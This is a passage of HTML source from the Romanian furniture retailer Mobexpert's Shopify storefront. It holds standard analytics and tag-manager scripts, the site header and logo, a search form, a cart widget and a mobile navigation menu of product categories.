      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2130411580,"isMerchantRequest":null,"themeId":118977003702,"themeCityHash":"4739444402449061470","contentLanguage":"ro","currency":"RON"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"requestId":"789aa271-96ff-477e-bd21-1b0e0e6e248f-1768734457","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//mobexpert.ro/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://mobexpert.ro/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2130411580"
  data-render-region="gcp-us-east1"
  data-page-type=""
  data-theme-instance-id="118977003702"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://mobexpert.ro/api/collect"
></script>
</head><body
    class="
         
         basel-ajax-shop-on
        template-diverse
          
      template-  header-full-width  no-sticky-footer wrapper-wide global-search-disable gl-tab-js  global-header-base_categories global-cart-design-3 catalog-mode-off shopify shopify-page"
  >
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-W3FBLDK"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--22789403902281__174125352169a48904" class="shopify-section shopify-section-group-header-group">
  
    <div id="shopify-block-AZHM1NHVHeXFub1VSd__baralert_pro_mobexpert_bar_alert_pro_BV88D9" class="shopify-block shopify-app-block app--baralert-pro">
 <div class="app--baralert-pro--wrapper animation_rotate position_top sticky_bar" style="position:relative;  display: flex; " data-animation="8">
      
    
    

    
      
    
    

    
      
    
    

    
      
    
    

    
      
    
    

    
      
    
    

    
      
    
    

    
      
    
    

    
      
    
    

    
      
    
    

    
      
    
    

    
      
    
    

    
      
    
    

    
      
    
    

    
      
    
    

    
      
    
    

    
      
    
    

    
      
    
    

    
      
    
    

    </div>
</div>
  




</div><div id="shopify-section-sections--22789403902281__174667706316e2f006" class="shopify-section shopify-section-group-header-group">



</div>
<!-- END sections: header-group --><div id="shopify-section-dc-bara-de-notificare-v2" class="shopify-section section-bara-de-notificari"><link href="//mobexpert.ro/cdn/shop/t/131/assets/dc-bara-de-notificare-v2.css?v=106406397749809039111692873376" rel="stylesheet" type="text/css" media="all" />








<script type="text/javascript">document.querySelector("#shopify-section-dc-bara-de-notificare-v2").classList.add("anim-bar-top")
</script></div><div id="shopify-section-gl_mobile_menu" class="shopify-section mobile-nav"><div class="basel-search-mobile">
  <form role="search" method="get" id="searchform" class="searchform" action="/search">
    <div>
      <label class="screen-reader-text" for="q"></label>
      <input type="text" placeholder="Ce cauți?" value="" name="q" id="q" autocomplete="off"><button type="submit" id="searchsubmit">Caută</button>
    </div>
  </form></div>
<div class="menu-mobile-nav-container"><ul id="menu-mobile-nav" class="site-mobile-menu"><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/fabricat-in-romania"><div class="menu-mobil-left" id="01t-romania" data-name="meniu mobil" ><span class="ro-flag"><span class="ro-blue"></span><span class="ro-yellow"></span><span class="ro-red"></span></span>fabricat în românia</div></a></li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="#"><div class="menu-mobil-left" id="09-terasa-si-gradina" data-name="meniu mobil">terasă și grădină</div></a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="/pages/mobilier-terasa-si-gradina">Mobilier terasă și grădină</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/colectii-mobilier-pentru-terasa-si-gradina">Colecții terasă și grădină</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/seturi-mobilier">Seturi mobilier</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="https://mobexpert.ro/collections/seturi-mobilier?pf_t_show=pfs-show-product&pret=%3A3999">Seturi sub 3.999 lei</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/canapele-exterior">Canapele</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/fotolii-si-taburete">Fotolii și taburete</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/sezlonguri">Șezlonguri</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/masute-cafea">Măsuțe</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/mese-exterior">Mese</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/scaune-exterior">Scaune</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/leagane">Leagăne</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="/collections/gratare-si-accesorii">Grătare și accesorii</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/gratare">Grătare</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/accesorii-gratar">Accesorii grătar</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ustensile-gratar">Ustensile grătar</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="/collections/decoratiuni-si-accesorii-exterior">Decorațiuni și accesorii</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="https://mobexpert.ro/collections/corpuri-de-iluminat/utilizare-exterior">Corpuri iluminat exterior</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="https://mobexpert.ro/collections/perne-pentru-scaun/utilizare-exterior">Perne scaun și șezlong</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="https://mobexpert.ro/collections/perne-decorative/utilizare-exterior">Perne decor</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/decoratiuni-exterior">Decorațiuni exterior</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="https://mobexpert.ro/collections/plante-si-ghivece/utilizare-exterior">Plante și ghivece</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="https://mobexpert.ro/collections/copaci-si-plante-artificiale/utilizare-exterior">Plante și aranjamente artificiale</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="https://mobexpert.ro/collections/vase-decorative-si-ghivece/utilizare-exterior">Ghivece și vase decorative exterior</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-design-default item-event-hover"><a href="#"><div class="menu-mobil-left" id="02-mobilier" data-name="meniu mobil">mobilier</div></a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="#"><div class="menu-mobil-left" id="03-mobilier-copii" data-name="meniu mobil">mobilier copii</div></a></li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="#"><div class="menu-mobil-left" id="06-serveste-masa" data-name="meniu mobil">servește masa</div></a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="/collections/pentru-gatit">Pentru gătit</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/oale-tigai-si-capace">Oale, tigăi și capace</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/cutite-si-accesorii">Cuțite și accesorii</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ustensile-preparare">Ustensile preparare</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/taiat-tocat-curatat">Tăiat, tocat, curățat</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/masurare">Măsurare</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/tavi-pentru-cuptor">Tăvi pentru cuptor</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/forme-prajituri-si-tort">Forme prăjituri și tort</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/preparare-ceai-cafea">Preparare ceai / cafea</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ustensile-pentru-decorat">Ustensile decorare</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/accesorii-bar">Accesorii bar</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/electrocasnice">Electrocasnice</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="/collections/pentru-bucatarie">Pentru bucătărie</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="https://mobexpert.ro/collections/recipiente-depozitare">Recipiente alimente</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="https://mobexpert.ro/collections/recipiente-bauturi">Recipiente băuturi</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="https://mobexpert.ro/collections/recipiente-bauturi">Coșuri pentru pâine</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/sorturi-si-manusi">Șorțuri și mănuși</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/suporturi-hartie">Suporturi hârtie</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/organizatoare">Organizatoare</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/suporturi">Suporturi</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/curatenie">Curățenie</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="/collections/vesela-si-accesorii">Veselă și accesorii</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/vesela-si-accesorii">Colecții veselă și accesorii</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vesela">Veselă</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/tacamuri">Tacâmuri</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/pahare">Pahare</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/tavi-si-accesorii-servire">Tăvi și platouri servire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/oliviere-sare-si-piper">Oliviere, sare și piper</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="/collections/decoratiuni-masa">Decorațiuni masă</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/fete-de-masa">Fețe de masă</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/servete-decorative-masa">Șervete decorative</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/suport-farfurii">Suport farfurii</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/servete-masa">Șervețele masă</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/inel-pentru-servetel">Inel pentru șervețel</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-design-default item-event-hover"><a href="#"><div class="menu-mobil-left" id="07-somn-si-baie" data-name="meniu mobil">somn și baie</div></a></li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="#"><div class="menu-mobil-left" id="08-decoratiuni" data-name="meniu mobil">decorațiuni</div></a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="https://mobexpert.ro/collections/plante-si-ghivece/utilizare-interior">Plante și ghivece</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="https://mobexpert.ro/collections/plante-si-flori-artificiale">Plante și aranjamente artificiale</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="https://mobexpert.ro/collections/copaci-si-plante-artificiale/utilizare-interior">Copaci și plante artificiale</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="https://mobexpert.ro/collections/vase-decorative-si-ghivece/utilizare-interior">Ghivece și vase decorative</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/pages/mobilier-apartamente"><div class="menu-mobil-left" id="10-apartament" data-name="meniu mobil" style="padding: 4px 0 4px 8px; letter-spacing: 1px;">apartament</div></a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/dormitoare-apartament">Mobilă dormitor</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/living-apartamente">Mobilier living</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/dining-apartamente">Mobilier dining</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/mobila-bucatarie-pentru-apartament">Mobilier bucătării</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/mobilier-baie-apartamente">Mobilier baie</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/mobilier-hol">Mobilier hol</a></li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/modern"><div class="menu-mobil-left" id="11-modern" data-name="meniu mobil" style="padding: 4px 0 4px 8px; letter-spacing: 1px;"><i class="fa fa-heart"></i>modern</div></a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/mobexpert-credit-card"><div class="menu-mobil-left" id="15-mobexpert-credit-card" data-name="meniu mobil">mobexpert credit card</div></a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="https://blog.mobexpert.ro/"><div class="menu-mobil-left" id="17-blog-inspiratie" data-name="meniu mobil">blog - inspirație</div></a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/calculator-buget-mobila"><div class="menu-mobil-left" id="19-calculator-buget-mobila" data-name="meniu mobil">calculator buget mobilă</div></a></li></ul></div><div class="header-links">
   <ul><li><a href="/account/login">Contul meu</a></li></ul>
</div></div><!-- END MOBILE-NAV --><div class="cart-widget-side"><div class="widget-heading">
      <h3 class="widget-title">Coș cumpărături</h3>
      <a href="#" class="widget-close">închide</a>
   </div><div class="widget shopify widget_shopping_cart">
      <div class="widget_shopping_cart_content">
         <ul class="cart_list product_list_widget "><li class="empty">Nu aveți produse în coș.</li></ul>
         <!-- end product list --></div>
   </div>
</div><div class="website-wrapper">
      
<a href="#MainContent" class="skip-link">Sari la conținutul principal</a>
<header class="custom-header ">
  <div class="container main-header-wrapper">
    <div class="row-wrapper">
      <div class="branding-logo">
        <a id="home-logo" href="/" target="_self" title="Mergi la pagina de start Mobexpert" class="link">
          
          <svg
            role="img"
            aria-label="Logo Mobexpert, link către pagina principală"
            class="logo"
            id="Layer_Logo"
            xmlns="http://www.w3.org/2000/svg"
            viewBox="0 0 200 23.69"
            width="300"
            height="44"
          >
            <defs><style>.hge-logo-1{fill:#676767;fill-rule:evenodd;}</style></defs><g id="Layer_1-2"><path class="hge-logo-1" d="M75.82,5.78c0-3.49,.59-5.47,5.01-5.47h12.89s0,0,0,0h6.33l4.73,6.92L109.51,.31h6.33l-7.9,11.54,7.9,11.54h-6.33l-4.74-6.92-4.73,6.92h-6.33l7.89-11.54L94.16,.96l-2.59,3.79h-8.97c-1.52,0-1.56,.51-1.56,1.9v2.98h13.54l-3.02,4.41h-10.52v3.02c0,1.39,.04,1.9,1.56,1.9h12.01l-3.04,4.43h-10.74c-4.42,0-5.01-1.96-5.01-5.46V5.78Zm62.56,0c0-3.49,.59-5.47,5.01-5.47h13.78s-3.03,4.45-3.03,4.45h-8.97c-1.52,0-1.56,.51-1.56,1.9v2.98h13.54l-3.02,4.41h-10.52v3.02c0,1.39,.04,1.9,1.56,1.9h12.01l-3.04,4.43h-10.74c-4.42,0-5.01-1.96-5.01-5.46V5.78Zm47.61-1.03h-6.93V.31h20.95l-2.56,4.44h-6.23V23.4h-5.22V4.75Zm-22.61,11.36v7.29h-5.22V.31h12.59c2.7,0,4.69,.29,6.02,1.44,1.33,1.16,1.98,3.15,1.98,6.53,0,2.13-.49,3.56-1.19,4.57-.5,.72-1.11,1.22-1.72,1.59,1.22,.79,1.87,1.53,2.24,2.74,.58,1.87,.48,4.3,.52,6.22h-5.56c0-3.38-.08-4.25-.52-5.41-.4-1.07-1.41-1.77-3.02-1.88h-6.12Zm0-4.44h6.42c1.26,0,2.12-.23,2.66-.79h0c.53-.55,.76-1.44,.76-2.77s-.28-2.16-.84-2.67c-.56-.51-1.42-.7-2.58-.7h-6.42v6.92ZM0,9.35H0c0-1.2,.12-2.38,.43-3.48,.31-1.1,.8-2.12,1.54-2.96,.7-.8,1.72-1.45,2.98-1.9,1.2-.43,2.62-.68,4.21-.7h8.32c1.62,.02,3.08,.27,4.3,.7,1.26,.45,2.28,1.09,2.98,1.9,.74,.84,1.23,1.86,1.54,2.96,.31,1.1,.43,2.28,.43,3.48v14.05h-5.25V11.14c0-1.09,0-2.46-.36-3.57-.35-1.07-1.03-1.91-2.39-2.03h-2.75V23.4h-5.23V5.54h-2.76c-1.37,.12-2.05,.96-2.39,2.03-.35,1.11-.35,2.48-.36,3.57v12.26H0V9.35Zm131.84-1.09c0-2.47-.8-3.52-3.42-3.52h-6.42v7.04h6.42c2.62,0,3.42-1.05,3.42-3.52h0Zm-9.84,7.85v7.29h-5.22V.31h12.59c2.7,0,4.69,.29,6.02,1.44,1.34,1.16,1.98,3.15,1.98,6.53s-.65,5.48-1.99,6.57c-1.34,1.08-3.32,1.26-6.02,1.26h-7.37Zm-63.28,2.85h6.46c.9,0,1.63-.09,2.23-.47,.58-.36,.94-1,.94-2.12s-.35-1.67-.9-1.97c-.58-.31-1.39-.33-2.28-.33h-6.46v4.89Zm0-9.32h6.46c.9,0,1.63-.1,2.23-.47,.58-.36,.94-1.01,.94-2.13s-.35-1.67-.9-1.96c-.58-.31-1.39-.33-2.28-.33h-6.46v4.89Zm-5.22,13.76V.31h13.01c4.16,0,7.58,1.59,7.58,6.15,0,2.08-1.13,4.42-3.04,5.41,2.74,1.46,3.56,4.55,2.75,7.42-.18,.65-.45,1.23-.82,1.74h0c-1.5,2.18-4.04,2.35-6.47,2.36h-13.01Zm-13.39-4.35c2.63,0,4.07-.67,4.84-1.89,.78-1.23,.92-3.05,.92-5.33s-.13-4.09-.92-5.33c-.77-1.22-2.21-1.88-4.84-1.88s-4.07,.66-4.84,1.88c-.79,1.23-.92,3.05-.92,5.33s.13,4.09,.92,5.33c.77,1.22,2.21,1.89,4.84,1.89h0Zm-11.56-7.21c0-5.14,.93-8.09,2.86-9.76C33.32,.41,36.2,.02,40.09,0h0c3.89,.02,6.77,.39,8.69,2.06,1.93,1.67,2.86,4.62,2.86,9.78s-.94,8.12-2.86,9.78c-1.93,1.67-4.8,2.04-8.69,2.06h0c-3.9-.02-6.77-.41-8.7-2.08-1.92-1.67-2.86-4.62-2.86-9.77h0Z"/></g>
          </svg>
        </a>
      </div>

      <div class="secondary-nav-wrapper">
        <nav role="navigation" aria-label="secondary" class="secondary-nav">
          
          <a
            id="Meniu2-01-modern"
            href="/pages/modern"
            target="_self"
            title="Mobexpert Modern"
            class="menu-small-element"
          >
            Modern</a
          >

          
          <a
            id="Meniu2-02-design-interior"
            href="/pages/design-interior/"
            target="_self"
            title="Design Interior de la Mobexpert"
            class="menu-small-element divide"
            >Design Interior</a
          >
          <a
            id="Meniu2-03-fabricat-in-ro"
            href="/pages/fabricat-in-romania"
            title="Fabricat în România de la Mobexpert"
            class="menu-small-element divide"
          >
            <span class="ro-flag"
              ><span class="ro-blue"></span><span class="ro-yellow"></span><span class="ro-red"></span></span
            >Fabricat în România</a
          >
          
          <a
            id="Meniu2-04-mobilier-accent"
            href="/pages/mobilier-accent/"
            target="_self"
            title="Mobilier Accent de la Mobexpert"
            class="menu-small-element divide"
          >
            <svg
              role="img"
              aria-label="Mobilier Accent de la Mobexpert"
              width="20"
              class="icon-mobile emi"
              id="mobilier-accent"
              viewBox="0 0 700 300"
            >
              <path fill="#000" d="m586.93,199.18c-129.3-41.68-345.18-41.67-474.51-.09,7.42,16.03,28.79,36.77,56.86,53.4,60.98-2.86,117.92-7.22,180.62-7.03,62.58-.17,119.38,4.17,180.23,7.03,28.11-16.69,49.28-37.19,56.81-53.31Z"/>
              <path fill="#000" d="m99.19,195.28C77.43,126.98,65.95,21.16,55.17,20.66c-.86-.08-30.08-6.01-36.87-8.24,11.1,63.92,25.12,162.23,40.25,224.26,12.4,18.52,47.42,15.04,67.89,19.07-.94,16.24,2.36,16.59-2.46,32.83-4.08,8.86,16.89,10.68,15.88,1.16-3.02-17.76,2.41-16.16,5.66-33.34,3.78.18,7.57.25,11.35.02-5.34-3.05-43.49-16.63-57.68-61.16Z"/>
              <path fill="#000" d="m679.81,13c-6.32,1.82-18.27,4.24-32.98,5.04-11.29.62-24.8,98.18-41.81,162.23-13.6,51.22-43.91,65.42-62.51,76.17,3.82.23,12.95-.3,16.76-.49,1.91,11.81-9.22,40.15,2,40.39,15.02.33,9.18-6.08,9.18-21.26,0-9.14,2.37-13.55,5.76-19.81,19.58-3.81,63.36-.11,66.78-24.95,12.61-61.83,29.39-155.53,38.71-217.92-.58.2-1.2.4-1.89.61Z"/>
              <path fill="#000" d="m592.32,189.68c1.46-4.21,28.51-125.58,35.09-157.25,3.49-20.94,15.04-22.18,17.91-22.17,14.13-1.66,22.3-3.36,26.91-4.62-222.29-16.07-233.05,70.43-323.23,71.14C259.02,77.48,255.3-8.33,28,5.65c4.61,1.27,12.78,2.97,26.91,4.62,2.87-.01,14.42,1.23,17.91,22.17,6.58,31.67,33.62,153.03,35.09,157.25,34.57-13.36,138.71-31.22,242.22-30.64,107.88.61,215.09,20.16,242.19,30.63Zm-11.33-143.37c5.87,0,10.63,4.76,10.63,10.63s-4.76,10.63-10.63,10.63-10.63-4.76-10.63-10.63,4.76-10.63,10.63-10.63Zm-10.51,79.74c5.87,0,10.63,4.76,10.63,10.63s-4.76,10.63-10.63,10.63-10.63-4.76-10.63-10.63,4.76-10.63,10.63-10.63Zm-69.23-65.86c5.87,0,10.63,4.76,10.63,10.63s-4.76,10.63-10.63,10.63-10.63-4.76-10.63-10.63,4.76-10.63,10.63-10.63Zm-1.69,52.35c5.87,0,10.63,4.76,10.63,10.63s-4.76,10.63-10.63,10.63-10.63-4.76-10.63-10.63,4.76-10.63,10.63-10.63Zm-73.45-7.6c5.87,0,10.63,4.76,10.63,10.63s-4.76,10.63-10.63,10.63-10.63-4.76-10.63-10.63,4.76-10.63,10.63-10.63Zm-73.92-1c5.87,0,10.63,4.76,10.63,10.63s-4.76,10.63-10.63,10.63-10.63-4.76-10.63-10.63,4.76-10.63,10.63-10.63Zm-78.05,1c5.87,0,10.63,4.76,10.63,10.63s-4.76,10.63-10.63,10.63-10.63-4.76-10.63-10.63,4.76-10.63,10.63-10.63Zm-62.83,18.23c0,5.87-4.76,10.63-10.63,10.63s-10.63-4.76-10.63-10.63,4.76-10.63,10.63-10.63,10.63,4.76,10.63,10.63Zm-15.69-62.98c5.87,0,10.63,4.76,10.63,10.63s-4.76,10.63-10.63,10.63-10.63-4.76-10.63-10.63,4.76-10.63,10.63-10.63Zm-65.86,65.86c5.87,0,10.63,4.76,10.63,10.63s-4.76,10.63-10.63,10.63-10.63-4.76-10.63-10.63,4.76-10.63,10.63-10.63Zm-12.76-82.74c5.87,0,10.63,4.76,10.63,10.63s-4.76,10.63-10.63,10.63-10.63-4.76-10.63-10.63,4.76-10.63,10.63-10.63Z"/>
            </svg>
            Mobilier Accent</a
          >
          <a
            id="Meniu2-05-blog"
            href="/pages/idei-si-inspiratie-pentru-casa-ta/"
            target="_blank"
            title="Blog Mobexpert"
            class="menu-small-element divide"
            >Blog</a
          >
          <a
            id="Meniu2-06-contact"
            href="/pages/contact/"
            target="_self"
            title="Contact Mobexpert"
            class="menu-small-element divide"
            >Contact</a
          >
          
        </nav>

        <div id="shopify_product_search-14" class="header-widget shopify widget_product_search">
          <div class="search-extended">
            <form
              role="search"
              method="get"
              id="searchform"
              class="searchform has-categories-dropdown"
              action="/search?q=bags"
            >
              <div>
                <label class="screen-reader-text" for="q">Căutare produse</label>
                <input
                  type="text"
                  placeholder="Ce cauți?"
                  value=""
                  name="q"
                  id="q"
                  autocomplete="off"
                >
                <input type="hidden" name="type" value="product"><button type="submit" id="searchsubmit-mobil">Caută</button>
              </div>
            </form>
            <div class="search-results-wrapper">
              <div class="basel-search-results">
                <div
                  class="autocomplete-suggestions"
                  style="position: absolute; display: none; max-height: 300px; z-index: 9999;"
                ></div>
              </div>
            </div>
          </div>
        </div>
      </div>

      <div class="icons-wrapper"><div class="header-links">
            <ul><li>
                  <a href="/account/login/">Contul meu</a>
                </li></ul>
          </div><div class="shopping-cart basel-cart-design-3 basel-cart-icon cart-widget-opener">
            <a href="/cart/">
              <span
                >Cart (<span class="cartCount">0</span>)</span
              >
              <span class="visually-hidden">Coș de cumpărături</span>
              <span class="basel-cart-totals">
                <span class="basel-cart-number cartCount">0</span>
                <span class="subtotal-divider">/</span>
                <span class="basel-cart-subtotal"
                  ><span class="shopify-Price-amount amount">0,00 lei</span></span
                >
              </span>
            </a></div><div
          class="mobile-nav-burger"
          aria-label="Deschide meniul principal"
          aria-expanded="false"
          aria-controls="primary-nav"
        >
          <span class="burger" aria-hidden="true"></span>
          <span class="visually-hidden">Meniu</span>
        </div>
      </div>
    </div>
  </div>

  <div class="primary-nav-wrapper">
    <div class="container">
      <nav aria-label="primary" class="primary-nav">
        <ul class="list">
          
          
          
          <li class="menu-element cadouri">
            <a
              id="Menu1-cadouri"
              href="/pages/cadouri/"
              target="_self"
              
                title="Cadouri de la Mobexpert"
              
              class="link menu-small-element"
            >
              <svg aria-hidden="true" width="12" class="icon-mobile" viewBox="0 0 37.35 37.35">
